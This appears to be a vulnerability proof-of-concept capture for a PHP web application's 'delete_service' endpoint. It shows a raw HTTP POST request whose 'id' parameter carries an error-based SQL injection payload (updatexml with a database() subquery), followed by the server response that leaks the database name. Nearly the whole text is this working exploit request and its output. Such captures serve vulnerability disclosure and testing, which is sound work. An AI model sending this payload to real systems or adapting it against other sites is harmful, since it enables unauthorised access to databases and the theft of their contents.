 Raw Params Headers Hex
POST /bcms/classes/Master.php?f=delete_service HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.19/bcms/admin/?page=services
Content-Length: 65
Cookie: PHPSESSID=qq2e8htekg3g2rkgtbq38p0jnv
Connection: close
id=1' and updatexml(1,concat(0x7e,(select
database()),0x7e),0)--+
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 May 2022 23:52:10 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 61
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~bcms_db~'"}